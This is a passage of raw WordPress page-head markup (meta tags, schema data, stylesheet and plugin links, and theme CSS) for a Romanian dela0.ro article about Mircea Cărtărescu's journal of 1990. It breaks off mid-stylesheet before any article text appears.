sizes="120x120" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-144x144.png"/> <meta name="google-site-verification" content="pqMT6F05cG-QGAY-Ot4iH7vzxA3N1gT38hO_XWCQAN0" /> <meta name="description" content="Ne întoarcem la Jurnalul lui Mircea Cărtărescu pentru a privi înapoi la un timp - anul 1990 - ale cărui urme le purtăm încă."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/" /> <meta property="og:locale" content="ro_RO" /> <meta property="og:type" content="article" /> <meta property="og:title" content="1990 văzut de Mircea Cărtărescu: „Va fi jale” | DELA0.RO" /> <meta property="og:description" content="Ne întoarcem la Jurnalul lui Mircea Cărtărescu pentru a privi înapoi la un timp - anul 1990 - ale cărui urme le purtăm încă." /> <meta property="og:url" content="https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/" /> <meta property="og:site_name" content="Dela0" /> <meta property="article:author" content="https://www.facebook.com/andrei.craciun.1804" /> <meta property="article:tag" content="istorie recentă" /> <meta property="article:section" content="Pixul cu mină" /> <meta property="og:updated_time" content="2020-06-06T08:22:25+03:00" /> <meta property="og:image" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg" /> <meta property="og:image:secure_url" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg" /> <meta property="og:image:width" content="1024" /> <meta property="og:image:height" content="683" /> <meta property="og:image:alt" content="1990" /> <meta property="og:image:type" content="image/jpeg" /> <meta property="article:published_time" content="2020-06-06T08:22:07+03:00" /> <meta property="article:modified_time" content="2020-06-06T08:22:25+03:00" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="1990 văzut de Mircea Cărtărescu: „Va fi jale” | DELA0.RO" /> <meta name="twitter:description" content="Ne întoarcem la Jurnalul lui Mircea Cărtărescu pentru a privi înapoi la un timp - anul 1990 - ale cărui urme le purtăm încă." /> <meta name="twitter:image" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg" /> <meta name="twitter:label1" content="Scris de" /> <meta name="twitter:data1" content="Andrei Crăciun" /> <meta name="twitter:label2" content="Timp pentru citire" /> <meta name="twitter:data2" content="10 minute" /> <script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NGO","Organization"],"@id":"https://beta.dela0.ro/#organization","name":"dela0.ro","url":"https://beta.dela0.ro","logo":{"@type":"ImageObject","@id":"https://beta.dela0.ro/#logo","url":"https://beta.dela0.ro/wp-content/uploads/2018/11/dela0_logo-fb.jpg","contentUrl":"https://beta.dela0.ro/wp-content/uploads/2018/11/dela0_logo-fb.jpg","caption":"dela0.ro","inLanguage":"ro-RO","width":"593","height":"593"}},{"@type":"WebSite","@id":"https://beta.dela0.ro/#website","url":"https://beta.dela0.ro","name":"dela0.ro","publisher":{"@id":"https://beta.dela0.ro/#organization"},"inLanguage":"ro-RO"},{"@type":"ImageObject","@id":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg?fit=2560%2C1707&amp;ssl=1","url":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg?fit=2560%2C1707&amp;ssl=1","width":"2560","height":"1707","inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/#webpage","url":"https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/","name":"1990 v\u0103zut de Mircea C\u0103rt\u0103rescu: \u201eVa fi jale\u201d | DELA0.RO","datePublished":"2020-06-06T08:22:07+03:00","dateModified":"2020-06-06T08:22:25+03:00","isPartOf":{"@id":"https://beta.dela0.ro/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg?fit=2560%2C1707&amp;ssl=1"},"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://beta.dela0.ro/author/andreicraciun/","name":"Andrei Cr\u0103ciun","url":"https://beta.dela0.ro/author/andreicraciun/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=96&amp;d=mm&amp;r=g","caption":"Andrei Cr\u0103ciun","inLanguage":"ro-RO"},"sameAs":["https://www.facebook.com/andrei.craciun.1804"],"worksFor":{"@id":"https://beta.dela0.ro/#organization"}},{"@type":"Article","headline":"1990 v\u0103zut de Mircea C\u0103rt\u0103rescu: \u201eVa fi jale\u201d | DELA0.RO","keywords":"1990,mircea c\u0103rt\u0103rescu,jurnal,dela0","datePublished":"2020-06-06T08:22:07+03:00","dateModified":"2020-06-06T08:22:25+03:00","author":{"@id":"https://beta.dela0.ro/author/andreicraciun/","name":"Andrei Cr\u0103ciun"},"publisher":{"@id":"https://beta.dela0.ro/#organization"},"description":"Ne \u00eentoarcem la Jurnalul lui Mircea C\u0103rt\u0103rescu pentru a privi \u00eenapoi la un timp - anul 1990 - ale c\u0103rui urme le purt\u0103m \u00eenc\u0103.","name":"1990 v\u0103zut de Mircea C\u0103rt\u0103rescu: \u201eVa fi jale\u201d | DELA0.RO","@id":"https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/#richSnippet","isPartOf":{"@id":"https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/#webpage"},"image":{"@id":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg?fit=2560%2C1707&amp;ssl=1"},"inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/#webpage"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel='preconnect' href='//i0.wp.com' /> <link rel='preconnect' href='//c0.wp.com' /> <link rel="alternate" type="application/rss+xml" title="Dela0 &raquo; Flux" href="https://beta.dela0.ro/feed/" /> <link rel="alternate" type="application/rss+xml" title="Dela0 &raquo; Flux comentarii" href="https://beta.dela0.ro/comments/feed/" /> <link rel="alternate" type="application/rss+xml" title="Flux comentarii Dela0 &raquo; 1990 văzut de Mircea Cărtărescu: „Va fi jale”" href="https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/feed/" />  <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" /> <style id='co-authors-plus-coauthors-style-inline-css' type='text/css'> .wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline} </style> <style id='co-authors-plus-avatar-style-inline-css' type='text/css'> .wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto} </style> <style id='co-authors-plus-image-style-inline-css' type='text/css'> .wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto} </style> <noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" /> <style id='jetpack-sharing-buttons-style-inline-css' type='text/css'> .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em} </style> <noscript><link rel='stylesheet' id='coblocks-frontend-css' href='https://beta.dela0.ro/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='coblocks-frontend-css' href='https://beta.dela0.ro/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='coblocks-extensions-css' href='https://beta.dela0.ro/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='coblocks-extensions-css' href='https://beta.dela0.ro/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='coblocks-animation-css' href='https://beta.dela0.ro/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='coblocks-animation-css' href='https://beta.dela0.ro/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media="not all" /> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='rs-plugin-settings-css' href='https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media="not all" /> <style id='rs-plugin-settings-inline-css' type='text/css'> #rs-demo-id {} </style> <noscript><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='td-theme-css' href='https://beta.dela0.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-theme-css' href='https://beta.dela0.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9' type='text/css' media="not all" /> <style id='td-theme-inline-css' type='text/css'> @media (max-width: 767px) { .td-header-desktop-wrap { display: none; } } @media (min-width: 767px) { .td-header-mobile-wrap { display: none; } } </style> <noscript><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media="not all" />   <script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script> <script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script> <link rel="https://api.w.org/" href="https://beta.dela0.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beta.dela0.ro/wp-json/wp/v2/posts/9075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beta.dela0.ro/xmlrpc.php?rsd" /> <link rel='shortlink' href='https://beta.dela0.ro/?p=9075' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beta.dela0.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeta.dela0.ro%2F1990-mircea-cartarescu-va-fi-jale%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beta.dela0.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeta.dela0.ro%2F1990-mircea-cartarescu-va-fi-jale%2F&#038;format=xml" /> <style>img#wpstats{display:none}</style>   <!--[if lt IE 9]><script data-jetpack-boost="ignore" src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->  <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <style> @font-face { font-family: "karma-v8-latin-ext-regular"; src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "titillium-web-v6-latin-ext_latin-regular"; src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "fira-sans-v8-latin-ext_latin-regular"; src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed { background-color: #714b3a; } .td_block_template_4 .td-related-title .td-cur-simple-item:before { border-color: #714b3a transparent transparent transparent !important; } .td_block_template_4 .td-related-title .td-cur-simple-item, .td_block_template_3 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title:after { background-color: #714b3a; } a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, 